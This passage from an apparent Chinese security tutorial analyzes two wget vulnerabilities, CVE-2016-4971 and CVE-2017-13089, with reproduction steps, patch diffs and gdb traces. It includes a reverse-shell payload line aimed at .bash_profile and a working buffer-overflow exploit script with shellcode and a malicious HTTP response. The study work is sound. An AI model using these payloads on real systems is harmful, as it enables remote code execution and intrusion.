 return redirect("ftp://127.0.0.1/harm.txt")

if __name__ == "__main__":
 app.run(host="0.0.0.0", port=80)
```

接下来在另一个 shell 里（记得切换到一个不一样的目录），执行下面的语句：

```
$ ls | grep harm
$ wget --version | head -n1
GNU Wget 1.17.1 built on linux-gnu.
$ wget 0.0.0.0/noharm.txt
--2018-01-29 15:30:35-- http://0.0.0.0/noharm.txt
Connecting to 0.0.0.0:80... connected.
HTTP request sent, awaiting response... 302 FOUND
Location: ftp://127.0.0.1/harm.txt [following]
--2018-01-29 15:30:35-- ftp://127.0.0.1/harm.txt
 => 'noharm.txt'
Connecting to 127.0.0.1:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done. ==> PWD ... done.
==> TYPE I ... done. ==> CWD not needed.
==> SIZE harm.txt ... 21
==> PASV ... done. ==> RETR harm.txt ... done.
Length: 21 (unauthoritative)

noharm.txt 100%[=====]
=====>] 21 ---KB/s in 0s

2018-01-29 15:30:35 (108 KB/s) - 'noharm.txt' saved [21]

$ ls | grep harm
noharm.txt
$ cat noharm.txt
"you've been hacked"
```

可以看到发生了重定向，虽然下载的文件内容是重定位后的文件的内容（harm.txt），但文件名依然是一开始请求的文件名（noharm.txt），完全没有问题。

这样看来，该系统上的 wget 虽然是 1.17.1，但估计已经打过补丁了。我们直接编译安装原始的版本：

```
$ sudo apt-get install libneon27-gnutls-dev
$ wget https://ftp.gnu.org/gnu/wget/wget-1.17.1.tar.gz
$ tar zxvf wget-1.17.1.tar.gz
$ cd wget-1.17.1
$./configure
$ make && sudo make install
```

发出请求：

```
$ wget 0.0.0.0/noharm.txt
--2018-01-29 16:32:15-- http://0.0.0.0/noharm.txt
Connecting to 0.0.0.0:80... connected.
HTTP request sent, awaiting response... 302 FOUND
Location: ftp://127.0.0.1/harm.txt [following]
--2018-01-29 16:32:15-- ftp://127.0.0.1/harm.txt
 => 'harm.txt'
Connecting to 127.0.0.1:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done. ==> PWD ... done.
==> TYPE I ... done. ==> CWD not needed.
==> SIZE harm.txt ... 21
==> PASV ... done. ==> RETR harm.txt ... done.
Length: 21 (unauthoritative)

harm.txt 100%[=====]
=====] 21 ---KB/s in 0s

2018-01-29 16:32:15 (3.41 MB/s) - 'harm.txt' saved [21]

$ cat harm.txt
"you've been hacked"
```

Bingo!!!这一次 harm.txt 没有被修改成原始请求的文件名。

在参考资料中，展示了一种针对 .bash\_profile 的攻击，我们知道在刚登录 Linux 时，.bash\_profile 会被执行，用于设置一些环境变量。但如果该文件是一个恶意的文件，比如 bash -i >& /dev/tcp/xxx.xxx.xxx.xxx/9980 0>&1 这样的 payload，执行后就会返回一个 shell 给攻击者。

如果某个人在自己的 home 目录下执行了 wget 请求，并且该目录下没有 .bash\_profile，那么利用该漏洞，攻击这就可以将恶意的 .bash\_profile 保存到这个人的 home 下。下一次启动时，恶意代码被执行，获得 shell。

## 漏洞分析

### 补丁

```
$ git diff e996e322ffd42aaa051602da182d03178d0f13e1 src/ftp.c |
cat
commit e996e322ffd42aaa051602da182d03178d0f13e1
Author: Giuseppe Scrivano <gscrivan@redhat.com>
Date: Mon Jun 6 21:20:24 2016 +0200

 ftp: understand --trust-server-names on a HTTP->FTP redirect

 If not --trust-server-names is used, FTP will also get the d
estination
 file name from the original url specified by the user instea
d of the
 redirected url. Closes CVE-2016-4971.

 * src/ftp.c (ftp_get_listing): Add argument original_url.
 (getftp): Likewise.
 (ftp_loop_internal): Likewise. Use original_url to generate
the
 file name if --trust-server-names is not provided.
 (ftp_retrieve_glob): Likewise.
 (ftp_loop): Likewise.

 Signed-off-by: Giuseppe Scrivano <gscrivan@redhat.com>

diff --git a/src/ftp.c b/src/ftp.c
index cc90c3d..88a9777 100644
--- a/src/ftp.c
+++ b/src/ftp.c
@@ -236,7 +236,7 @@ print_length (wgint size, wgint start, bool
authoritative)
```

```

 logputs (LOG_VERBOSE, !authoritative ? _("(unauthoritative)＼
n") : "\n");
}

-static uerr_t ftp_get_listing (struct url *, ccon *, struct fil
einfo **);
+static uerr_t ftp_get_listing (struct url *, struct url *, ccon
*, struct fileinfo **);

static uerr_t
get_ftp_greeting(int csock, ccon *con)
@@ -315,7 +315,8 @@ init_control_ssl_connection (int csock, stru
ct url *u, bool *using_control_secur
 and closes the control connection in case of error. If warc
_tmp
 is non-NULL, the downloaded data will be written there as we
ll. */
static uerr_t
-getftp (struct url *u, w gint passed_expected_bytes, w gint *qtyr
ead,
+getftp (struct url *u, struct url *original_url,
+ w gint passed_expected_bytes, w gint *qtyread,
 w gint restval, ccon *con, int count, w gint *last_expect
ed_bytes,
 FILE *warc_tmp)
{
@@ -1188,7 +1189,7 @@ Error in server response, closing control
connection.\n"));
{
 bool exists = false;
 struct fileinfo *f;
- uerr_t _res = ftp_get_listing (u, con, &f);
+ uerr_t _res = ftp_get_listing (u, original_url, con,
&f);
 /* Set the DO_RETR command flag again, because it get
s unset when
 calling ftp_get_listing() and would otherwise caus
e an assertion
 failure earlier on when this function gets repeate
dly called

```

```

@@ -1779,8 +1780,8 @@ exit_error:
 This loop either gets commands from con, or (if ON_YOUR_OWN
is
 set), makes them up to retrieve the file given by the URL.
*/
static uerr_t
-ftp_loop_internal (struct url *u, struct fileinfo *f, ccon *con
, char **local_file,
- bool force_full_retrieve)
+ftp_loop_internal (struct url *u, struct url *original_url, str
uct fileinfo *f,
+ ccon *con, char **local_file, bool force_ful
l_retrieve)
{
 int count, orig_lp;
 w gint restval, len = 0, qtyread = 0;
@@ -1805,7 +1806,7 @@ ftp_loop_internal (struct url *u, struct f
ileinfo *f, ccon *con, char **local_fi
{
 /* URL-derived file. Consider "-O file" name. */
 xfree (con->target);
- con->target = url_file_name (u, NULL);
+ con->target = url_file_name (opt.trustservernames || !ori
ginal_url ? u : original_url, NULL);
 if (!opt.output_document)
 locf = con->target;
 else
@@ -1923,8 +1924,8 @@ ftp_loop_internal (struct url *u, struct f
ileinfo *f, ccon *con, char **local_fi

 /* If we are working on a WARC record, getftp should also
write
 to the warc_tmp file. */
- err = getftp (u, len, &qtyread, restval, con, count, &la
st_expected_bytes,
- warc_tmp);
+ err = getftp (u, original_url, len, &qtyread, restval, co
n, count,
+ &last_expected_bytes, warc_tmp);

```

```

 if (con->csock == -1)
 con->st &= ~DONE_CWD;
@@ -2092,7 +2093,8 @@ Removing file due to --delete-after in ftp
_loop_internal():\n"));
/* Return the directory listing in a reusable format. The dire
ctory
 is specified in u->dir. */
static uerr_t
-ftp_get_listing (struct url *u, ccon *con, struct fileinfo **f)
+ftp_get_listing (struct url *u, struct url *original_url, ccon
*con,
+
+ struct fileinfo **f)
{
 uerr_t err;
 char *uf; /* url file name */
@@ -2113,7 +2115,7 @@ ftp_get_listing (struct url *u, ccon *con,
 struct fileinfo **f)

 con->target = xstrdup (lf);
 xfree (lf);
- err = ftp_loop_internal (u, NULL, con, NULL, false);
+ err = ftp_loop_internal (u, original_url, NULL, con, NULL, fa
lse);
 lf = xstrdup (con->target);
 xfree (con->target);
 con->target = old_target;
@@ -2136,8 +2138,9 @@ ftp_get_listing (struct url *u, ccon *con,
 struct fileinfo **f)
 return err;
}

-static uerr_t ftp_retrieve_dirs (struct url *, struct fileinfo
*, ccon *);
-static uerr_t ftp_retrieve_glob (struct url *, ccon *, int);
+static uerr_t ftp_retrieve_dirs (struct url *, struct url *,
+
+ struct fileinfo *, ccon *);
+static uerr_t ftp_retrieve_glob (struct url *, struct url *, cc
on *, int);
 static struct fileinfo *delelement (struct fileinfo *, struct f
ileinfo **);

```

```

static void freefileinfo (struct fileinfo *f);

@@ -2149,7 +2152,8 @@ static void freefileinfo (struct fileinfo
*f);
 If opt.recursive is set, after all files have been retrieved
'
 ftp_retrieve_dirs will be called to retrieve the directories
. */
static uerr_t
-ftp_retrieve_list (struct url *u, struct fileinfo *f, ccon *con)

+ftp_retrieve_list (struct url *u, struct url *original_url,
+ struct fileinfo *f, ccon *con)
{
 static int depth = 0;
 uerr_t err;
@@ -2310,7 +2314,10 @@ Already have correct symlink %s -> %s\n\n"),
 else /* opt.retr_symlinks */
 {
 if (dlthis)
- err = ftp_loop_internal (u, f, con, NULL, force
_full_retrieve);
+ {
+ err = ftp_loop_internal (u, original_url, f,
con, NULL,
+ force_full_retrieve);

+
 }
 } /* opt.retr_symlinks */
 break;
 case FT_DIRECTORY:
@@ -2321,7 +2328,10 @@ Already have correct symlink %s -> %s\n\n"),
 case FT_PLAINFILE:
 /* Call the retrieve loop. */
 if (dlthis)
- err = ftp_loop_internal (u, f, con, NULL, force_ful
l_retrieve);
+ {

```

```

+ err = ftp_loop_internal (u, original_url, f, con,
NULL,
+
+ force_full_retrieve);
+
+ }
break;
case FT_UNKNOWN:
 logprintf (LOG_NOTQUIET, _(""%s: unknown/unsupported file type.\n"),
@@ -2386,7 +2396,7 @@ Already have correct symlink %s -> %s\n\n"),
/* We do not want to call ftp_retrieve_dirs here */
if (opt.recursive &&
 !(opt.reclevel != INFINITE_RECURSION && depth >= opt.reclevel))
- err = ftp_retrieve_dirs (u, orig, con);
+ err = ftp_retrieve_dirs (u, original_url, orig, con);
else if (opt.recursive)
 DEBUGP ((_("Will not retrieve dirs since depth is %d (max %d).\n"),
depth, opt.reclevel));
@@ -2399,7 +2409,8 @@ Already have correct symlink %s -> %s\n\n"),
ftp_retrieve_glob on each directory entry. The function knows
about excluded directories. */
static uerr_t
-ftp_retrieve_dirs (struct url *u, struct fileinfo *f, ccon *con)

+ftp_retrieve_dirs (struct url *u, struct url *original_url,
+
+ struct fileinfo *f, ccon *con)
{
 char *container = NULL;
 int container_size = 0;
@@ -2449,7 +2460,7 @@ Not descending to %s as it is excluded/not
-included.\n"),
 odir = xstrdup (u->dir); /* because url_set_dir will free
u->dir. */
 url_set_dir (u, newdir);
-
- ftp_retrieve_glob (u, con, GLOB_GETALL);

```

```

+ ftp_retrieve_glob (u, original_url, con, GLOB_GETALL);
 url_set_dir (u, odir);
 xfree (odir);

@@ -2508,14 +2519,15 @@ is_invalid_entry (struct fileinfo *f)
 GLOB_GLOBALL, use globbing; if it's GLOB_GETALL, download th
e whole
 directory. */
static uerr_t
-ftp_retrieve_glob (struct url *u, ccon *con, int action)
+ftp_retrieve_glob (struct url *u, struct url *original_url,
+ ccon *con, int action)
{
 struct fileinfo *f, *start;
 uerr_t res;

 con->cmd |= LEAVE_PENDING;

- res = ftp_get_listing (u, con, &start);
+ res = ftp_get_listing (u, original_url, con, &start);
 if (res != RETROK)
 return res;
 /* First: weed out that do not conform the global rules given
in
@@ -2611,7 +2623,7 @@ ftp_retrieve_glob (struct url *u, ccon *co
n, int action)
 if (start)
 {
 /* Just get everything. */
- res = ftp_retrieve_list (u, start, con);
+ res = ftp_retrieve_list (u, original_url, start, con);
 }
 else
 {
@@ -2627,7 +2639,7 @@ ftp_retrieve_glob (struct url *u, ccon *co
n, int action)
 {
 /* Let's try retrieving it anyway. */
 con->st |= ON_YOUR_OWN;
- res = ftp_loop_internal (u, NULL, con, NULL, false);

```

```

+ res = ftp_loop_internal (u, original_url, NULL, con,
NULL, false);
 return res;
}

@@ -2647,8 +2659,8 @@ ftp_retrieve_glob (struct url *u, ccon *co
n, int action)
 of URL. Inherently, its capabilities are limited on what ca
n be
 encoded into a URL. */
uerr_t
-ftp_loop (struct url *u, char **local_file, int *dt, struct url
*proxy,
- bool recursive, bool glob)
+ftp_loop (struct url *u, struct url *original_url, char **local
_file, int *dt,
+ struct url *proxy, bool recursive, bool glob)
{
 ccon con; /* FTP connection */
 uerr_t res;
@@ -2669,16 +2681,17 @@ ftp_loop (struct url *u, char **local_fi
le, int *dt, struct url *proxy,
 if (!*u->file && !recursive)
 {
 struct fileinfo *f;
- res = ftp_get_listing (u, &con, &f);
+ res = ftp_get_listing (u, original_url, &con, &f);

 if (res == RETROK)
 {
 if (opt.htmlify && !opt.spider)
 {
+ struct url *url_file = opt.trustservernames ? u :
original_url;
 char *filename = (opt.output_document
 ? xstrdup (opt.output_document)
 : (con.target ? xstrdup (con.ta
rget)
- : url_file_name (u, NULL)));
+ : url_file_name (url_file, N

```

```

ULL));
 res = ftp_index (filename, u, f);
 if (res == FTPOK && opt.verbose)
 {
@@ -2723,11 +2736,13 @@ ftp_loop (struct url *u, char **local_file,
 int *dt, struct url *proxy,
 /* ftp_retrieve_glob is a catch-all function that gets called
 * if we need globbing, time-stamping, recursion or preserve
 * permissions. Its third argument is just what we really need. */
- res = ftp_retrieve_glob (u, &con,
+ res = ftp_retrieve_glob (u, original_url, &con,
 ispattern ? GLOB_GLOBALL : GLOB_GETONE);
 }
 else
- res = ftp_loop_internal (u, NULL, &con, local_file, false);
+ {
+ res = ftp_loop_internal (u, original_url, NULL, &con,
+ local_file, false);
+ }
 if (res == FTPOK)
 res = RETROK;

```

通过查看补丁的内容，我们发现主要的修改有两处，一个是函数

`ftp_loop_internal()`，增加了对是否使用了参数 `--trust-server-names` 及是否存在重定向进行了判断：

```

con->target = url_file_name (opt.trustservernames || !original_url ? u : original_url, NULL);

```

另一个是函数 `ftp_loop()`，也是一样的：

```
struct url *url_file = opt.trustservernames ? u : original_url;
```

修改之后，如果没有使用参数 `--trust-server-names`，则默认使用原始 URL 中的文件名替换重定向后 URL 中的文件名。问题就这样解决了。

## 参考资料

- [CVE-2016-4971](#)
- [GNU Wget < 1.18 - Arbitrary File Upload / Remote Code Execution](#)
- [Wget漏洞（CVE-2016-4971）利用方式解析](#)

## 7.1.4 [CVE-2017-13089] wget 1.19.1 Buffer Overflow

- 漏洞描述
- 漏洞复现
- 漏洞分析
- Exploit
- 参考资料

[下载文件](#)

### 漏洞描述

wget 是一个从网络上自动下载文件的工具，支持通过 HTTP、HTTPS、FTP 三种最常见的 TCP/IP 协议。

在处理例如重定向的情况时，wget 会调用到 `skip_short_body()` 函数，函数中会对分块编码的数据调用 `strtol()` 函数读取每个块的长度，但在版本 1.19.2 之前，没有对这个长度进行必要的检查，例如其是否为负数。然后 wget 通过使用 `MIN()` 宏跳过块的 512 个字节，将负数传递给了函数 `fd_read()`。由于 `fd_read()` 接收的参数类型为 `int`，所以块长度的高 32 位会被丢弃，使得攻击者可以控制传递给 `fd_read()` 的参数。

### 漏洞复现

|      | 推荐使用的环境      | 备注         |
|------|--------------|------------|
| 操作系统 | Ubuntu 16.04 | 体系结构：64 位  |
| 调试器  | gdb-peda     | 版本号：7.11.1 |
| 漏洞软件 | wget         | 版本号：1.19.1 |

首先编译安装 wget-1.19.1：

## 7.1.4 [CVE-2017-13089] wget 1.19.1 Buffer Overflow

```
$ sudo apt-get install libneon27-gnutls-dev
$ wget https://ftp.gnu.org/gnu/wget/wget-1.19.1.tar.gz
$ tar zxvf wget-1.19.1.tar.gz
$ cd wget-1.19.1
$./configure
$ make && sudo make install
$ wget -V | head -n1
GNU Wget 1.19.1 built on linux-gnu.
```

引发崩溃的 payload 如下：

stack smashing 现场：

```
$ nc -lp 6666 < payload & wget --debug localhost:6666
```



# 漏洞分析

关键函数 skip short body() :

```
// src/http.c

static bool
skip_short_body (int fd, w gint contlen, bool chunked)
{
 enum {
 SKIP_SIZE = 512, /* size of the download buffer */
 SKIP_THRESHOLD = 4096 /* the largest size we read */
 };
 w gint remaining_chunk_size = 0;
 char dblbuf[SKIP_SIZE + 1];
 dblbuf[SKIP_SIZE] = '\0'; /* so DEBUGP can safely print it */

 /* If the body is too large, it makes more sense to simply close the
 connection than to try to read the body. */
 if (contlen > SKIP_THRESHOLD)
```

```

 return false;

while (contlen > 0 || chunked)
{
 int ret;
 if (chunked)
 {
 if (remaining_chunk_size == 0)
 {
 char *line = fd_read_line (fd);
 char *endl;
 if (line == NULL)
 break;

 remaining_chunk_size = strtol (line, &endl, 16);
// 未检查remaining_chunk_size是否为负
 xfree (line);

 if (remaining_chunk_size == 0)
 {
 line = fd_read_line (fd);
 xfree (line);
 break;
 }
 }

 contlen = MIN (remaining_chunk_size, SKIP_SIZE); // c
 ontlen 为可控变量
 }

 DEBUGP (("Skipping %s bytes of body: [%", number_to_static_
string (contlen)));

 ret = fd_read (fd, dlbuf, MIN (contlen, SKIP_SIZE), -1);
// 引发溢出
 if (ret <= 0)
 {
 /* Don't normally report the error since this is an
 optimization that should be invisible to the user.
 */
}

```

```

 DEBUGP ("[+] aborting (%s).\n",
 ret < 0 ? fd_errstr (fd) : "EOF received"));
 return false;
 }

contlen -= ret;

if (chunked)
{
 remaining_chunk_size -= ret;
 if (remaining_chunk_size == 0)
 {
 char *line = fd_read_line (fd);
 if (line == NULL)
 return false;
 else
 xfree (line);
 }
}

/* Safe even if %.*s bogusly expects terminating \0 because
we've zero-terminated dblbuf above. */
DEBUGP ((".%.*s", ret, dblbuf));
}

DEBUGP ("[+] done.\n"));
return true;
}

```

一般是这样调用的：

```

if (keep_alive && !head_only
 && skip_short_body (sock, contlen, chunked_transfe
r_encoding))
CLOSE_FINISH (sock);

```

所以要想进入到漏洞代码，只需要 `contlen` 的长度不大于 4096 且使用了分块编码 `chunked_transfer_encoding`。对于参数 `chunked_transfer_encoding` 的设置在函数 `gethttp()` 中：

```
// src/http.c
chunked_transfer_encoding = false;
if (resp_header_copy (resp, "Transfer-Encoding", hdrval, sizeof
(hdrval))
 && 0 == c_strcasecmp (hdrval, "chunked"))
chunked_transfer_encoding = true;
```

而 `contlen` 的赋值为 `contlen = MIN (remaining_chunk_size,`  
`SKIP_SIZE);`，`MIN()` 宏函数定义如下，用于获得两个值中小的那个：

```
// src/wget.h
#define MIN(i, j) ((i) <= (j) ? (i) : (j))
```

当 `remaining_chunk_size` 为负值时，同样满足小于 `SKIP_SIZE`，所以 `contlen` 实际上是可控的。

随后进入 `fd_read()` 函数，从 `fd` 读取 `bufsize` 个字节到 `buf` 中，于是引起缓冲区溢出：

```
//src/connect.c
/* Read no more than BUFSIZE bytes of data from FD, storing them
 to
 BUF. If TIMEOUT is non-zero, the operation aborts if no data
 is
 received after that many seconds. If TIMEOUT is -1, the value
 of
 opt.timeout is used for TIMEOUT. */

int
fd_read (int fd, char *buf, int bufsize, double timeout)
{
 struct transport_info *info;
 LAZY_RETRIEVE_INFO (info);
 if (!poll_internal (fd, info, WAIT_FOR_READ, timeout))
 return -1;
 if (info && info->imp->reader)
 return info->imp->reader (fd, buf, bufsize, info->ctx);
 else
 return sock_read (fd, buf, bufsize);
}
```

补丁

```
$ git show d892291fb8ace4c3b734ea5125770989c215df3f | cat
commit d892291fb8ace4c3b734ea5125770989c215df3f
Author: Tim Rühsen <tim.ruehsen@gmx.de>
Date: Fri Oct 20 10:59:38 2017 +0200

 Fix stack overflow in HTTP protocol handling (CVE-2017-13089
)

 * src/http.c (skip_short_body): Return error on negative chunk size

 Reported-by: Antti Levomäki, Christian Jalio, Joonas Pihlaja
from Forcepoint
 Reported-by: Juhani Eronen from Finnish National Cyber Security Centre

diff --git a/src/http.c b/src/http.c
index 5536768..dc31823 100644
--- a/src/http.c
+++ b/src/http.c
@@ -973,6 +973,9 @@ skip_short_body (int fd, w gint contlen, bool
chunke)
 remaining_chunk_size = strtol (line, &endl, 16);
 xfree (line);

+
+ if (remaining_chunk_size < 0)
+ return false;
+
 if (remaining_chunk_size == 0)
 {
 line = fd_read_line (fd);
```

补丁也很简单，就是对 `remaining_chunk_size` 是否为负值进行了判断。

## Exploit

在这里我们做一点有趣的事情。先修改一下配置文件 `configure.ac`，把堆栈保护技术都关掉，也就是加上下面所示的这几行：

```
$ cat configure.ac | grep -A4 stack
dnl Disable stack canaries
CFLAGS="-fno-stack-protector $CFLAGS"

dnl Disable No-eXecute
CFLAGS="-z execstack $CFLAGS"

dnl
dnl Create output
dnl
```

然后编译安装，结果如下：

```
$ sudo apt-get install automake
$ make && sudo make install
$ pwn checksec /usr/local/bin/wget
[*] '/usr/local/bin/wget'
 Arch: amd64-64-little
 RELRO: Partial RELRO
 Stack: No canary found
 NX: NX disabled
 PIE: No PIE (0x400000)
 RWX: Has RWX segments
```

好了，接下来可以搞事情了。为了方便确认栈溢出的地址，把前面 payload 的 body 部分用 pattern 替代掉：

```
$ cat payload
HTTP/1.1 401 Not Authorized
Content-Type: text/plain; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive

-0xFFFFFD00
AAA%AAsAABAA$AAAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAH
AAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AMAAiAA8AANAAjAA9AAOA
AkAAPAA1AAQAAmAARAAoAASAApAATAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAA
ZAAxAAyAAZA%%A%SA%BA%$A%nA%CA%-A%(A%DA%; A%)A%EA%aA%0A%FA%bA%1A%G
A%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA
%jA%9A%0A%KA%PA%1A%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%
VA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAsCas-As(AsDAs;As)AsEAsaAs0AsF
AsbAs1AsGAsCAs2AsHAsdAs3AsIAseAs4AsJAsfAs5AsKAsgAs6AsLAsHAs7AsMA
sIAAs8AsNAsjAs9As0AskAsPAs1AsQAsmAsRAsoAsSAspAsTAsqAsUAsrAsVAsrAs
WAsuAsXAsvAsYAswAsZAsxAs
0
$ nc -lp 6666 < payload
```

在另一个 shell 里启动 gdb 调试 wget :

```
gdb-peda$ r localhost:6666
gdb-peda$ pattern_offset $ebp
1933668723 found at offset: 560
gdb-peda$ searchmem AAA%AAsA
Searching for 'AAA%AAsA' in: None ranges
Found 2 results, display max 2 items:
[heap] : 0x6aad83 ("AAA%AAsAABAA$AAAnAACAA-AA(AADAA;AA)AAEAAaAA0
AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7A
AMAAiAA8AANAAjAA9AA0AAkAAPAA1AAQAAmAARAAoAASAApAATAqAAUAArAAVA
tAAWAAuAAXAAvAAYAAwAAZAAxAAyA"...)
[stack] : 0x7fffffff40 ("AAA%AAsAABAA$AAAnAACAA-AA(AADAA;AA)AAE
AAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALA
AhAA7AMAAiAA8AANAAjAA9AA0AAkAAPAA1AAQAAmAARAAoAASAApAATAqAAUAA
rAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA"...)
```

所以 rsp 的地址位于栈偏移 568 的地方。而栈地址位于 0x7fffffff40 。

构造 exp 来生成 payload：

```

payload = """HTTP/1.1 401 Not Authorized
Content-Type: text/plain; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive

-0xFFFFFD00
"""

shellcode = "\x48\x31\xc9\x48\x81\xe9\xfa\xff\xff\xff\x48\x8d\x
05"
shellcode += "\xef\xff\xff\xff\x48\xbb\xc5\xb5\xcb\x60\x1e\xba\x
b2"
shellcode += "\x1b\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\x
f4"
shellcode += "\xaf\x8e\x93\xf9\x56\x01\x9d\x79\xac\xdb\xe4\x13\x
76"
shellcode += "\xba\xe1\x53\x4c\x52\xa3\x4d\x7d\xba\xb2\x53\x4c\x
53"
shellcode += "\x99\x88\x16\xba\xb2\x1b\xea\xd7\xa2\x0e\x31\xc9\x
da"
shellcode += "\x1b\x93\xe2\x83\xe9\xf8\xb5\xb7\x1b"

payload += shellcode + (568-len(shellcode)) * "A"
payload += "\x40\xcf\xff\xff\xff\x7f\x00\x00"
payload += "\n0\n"

with open('ppp','wb') as f:
 f.write(payload)

```

```

$ python exp.py
$ nc -lp 6666 < ppp

```

继续使用 gdb 来跟踪。经过 `strtol()` 函数返回的 `remaining_chunk_size` 为 `0xffffffffffff000000300`：

```

gdb-peda$ n
[-----registers-----]

```

## 7.1.4 [CVE-2017-13089] wget 1.19.1 Buffer Overflow

```
-----]
RAX: 0xffffffffffff000000300
RBX: 0x468722 --> 0x206f4e0050545448 ('HTTP')
RCX: 0xffffffffda
RDX: 0x1
RSI: 0xfffffd00
RDI: 0x6aafab --> 0xfae98148c931000a
RBP: 0x7fffffffdf170 --> 0x7fffffffdf580 --> 0x7fffffffdf8a0 --> 0x
7fffffffdf9c0 --> 0x7fffffffdbd0 --> 0x452350 (<__libc_csu_init>:
 push r15)
RSP: 0x7fffffffccf20 --> 0xffffffffffffffffffff
RIP: 0x41ef0f (<skip_short_body+150>: mov QWORD PTR [rbp-0
x8],rax)
R8 : 0x0
R9 : 0xffffffffffffffffffff
R10: 0x0
R11: 0x7fff74045e0 --> 0x2000200020002
R12: 0x404ca0 (<_start>: xor ebp,ebp)
R13: 0x7fffffffdbcb0 --> 0x2
R14: 0x0
R15: 0x0
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT dire
ction overflow)
[-----code-----
-----]
 0x41ef04 <skip_short_body+139>: mov rsi,rcx
 0x41ef07 <skip_short_body+142>: mov rdi,rax
 0x41ef0a <skip_short_body+145>: call 0x404660 <strtol@plt>
=> 0x41ef0f <skip_short_body+150>: mov QWORD PTR [rbp-0x8]
,rax
 0x41ef13 <skip_short_body+154>: mov rax,QWORD PTR [rbp-
0x10]
 0x41ef17 <skip_short_body+158>: mov rdi,rax
 0x41ef1a <skip_short_body+161>: call 0x404380 <free@plt>
 0x41ef1f <skip_short_body+166>: mov QWORD PTR [rbp-0x10
],0x0
[-----stack-----
-----]
0000| 0x7fffffffccf20 --> 0xffffffffffffffffffff
```

## 7.1.4 [CVE-2017-13089] wget 1.19.1 Buffer Overflow

```
0008| 0x7fffffff0000000041ef0f --> 0x4fffffcf01
0016| 0x7fffffff0000000041ef10 --> 0x13
0024| 0x7fffffff0000000041ef18 --> 0x6aaafab --> 0xfae98148c931000a
0032| 0x7fffffff0000000041ef20 --> 0xffffffff0000000028
0040| 0x7fffffff0000000041ef28 --> 0x7ffff7652540 --> 0xfbcd2887
0048| 0x7fffffff0000000041ef30 --> 0x7fffffff0000000041ef38 ("401 Not Authorized\n")
0056| 0x7fffffff0000000041ef38 --> 0x13
[-----]
-----]
Legend: code, data, rodata, value
0x00000000000041ef0f in skip_short_body ()
```

继续调试，到达函数 `fd_read()`，可以看到由于强制类型转换的原因其参数只取出了 `0xffffffffffff000000300` 的低 4 个字节 `0x300`，所以该函数将读入 `0x300` 个字节的数据到栈地址 `0x7fffffffccf40` 中：

```
[-----registers-----]
RAX: 0x4
RBX: 0x468722 --> 0x206f4e0050545448 ('HTTP')
RCX: 0xfffffffffcf40 --> 0xfffffffff00000028
RDX: 0x300
RSI: 0xfffffffffcf40 --> 0xfffffffff00000028
RDI: 0x4
RBP: 0x7fffffff7fd170 --> 0x7fffffff7d580 --> 0x7fffffff7d8a0 --> 0x
7fffffff7fd9c0 --> 0x7fffffffdbd0 --> 0x452350 (<__libc_csu_init>:
 push r15)
RSP: 0x7fffffff7cf20 --> 0xfffffffff00000300
RIP: 0x41efd6 (<skip_short_body+349>: call 0x4062c5 <fd_rea
d>)
R8 : 0x0
R9 : 0x1
R10: 0x0
R11: 0x7ffff74045e0 --> 0x2000200020002
R12: 0x404ca0 (<_start>: xor ebp,ebp)
R13: 0x7fffffff7dcb0 --> 0x2
R14: 0x0
R15: 0x0
```

```

EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
0x41efc9 <skip_short_body+336>: movsd xmm0,QWORD PTR [rip
+0x4aa6f] # 0x469a40
0x41efd1 <skip_short_body+344>: mov rsi,rcx
0x41efd4 <skip_short_body+347>: mov edi,eax
=> 0x41efd6 <skip_short_body+349>: call 0x4062c5 <fd_read>
0x41efdb <skip_short_body+354>: mov DWORD PTR [rbp-0x14
],eax
0x41efde <skip_short_body+357>: cmp DWORD PTR [rbp-0x14
],0x0
0x41efe2 <skip_short_body+361>: jg 0x41f029 <skip_shor
t_body+432>
0x41efe4 <skip_short_body+363>: movzx eax,BYTE PTR [rip+0
x269bf0] # 0x688bdb <opt+571>
Guessed arguments:
arg[0]: 0x4
arg[1]: 0x7fffffff00000028
arg[2]: 0x300
arg[3]: 0x7fffffff00000028
[-----stack-----]
0000| 0x7fffffff00000300
0008| 0x4fffffcf01
0016| 0x13
0024| 0xfae98100007ffff7
0032| 0x7fffffff00000028
0040| 0x7ffff7652540 --> 0xfbcd2887
0048| 0x7fffffff00000028 ("401 Not Authorized\n")
0056| 0x13
[-----]
Legend: code, data, rodata, value
0x000000000041efd6 in skip_short_body ()

```

成功跳转到 shellcode，获得 shell：

```

gdb-peda$ n
[-----registers-----]
RAX: 0x0
RBX: 0x468722 --> 0x206f4e0050545448 ('HTTP')
RCX: 0x7ffff7384260 (<__read_nocancel+7>: cmp rax, 0xffffffff
ffffffff001)
RDX: 0x200
RSI: 0x7fffffffpcf40 --> 0xffffae98148c93148
RDI: 0x4
RBP: 0x4141414141414141 ('AAAAAAA')
RSP: 0x7fffffffdf178 --> 0x7fffffffpcf40 --> 0xffffae98148c93148
RIP: 0x41f0ed (<skip_short_body+628>: ret)
R8 : 0x7fffffffcd80 --> 0x383
R9 : 0x1
R10: 0x0
R11: 0x246
R12: 0x404ca0 (<_start>: xor ebp, ebp)
R13: 0x7fffffffdfcb0 --> 0x2
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-----code-----]
[-----]
0x41f0e2 <skip_short_body+617>: call 0x42a0f5 <debug_log
printf>
0x41f0e7 <skip_short_body+622>: mov eax, 0x1
0x41f0ec <skip_short_body+627>: leave
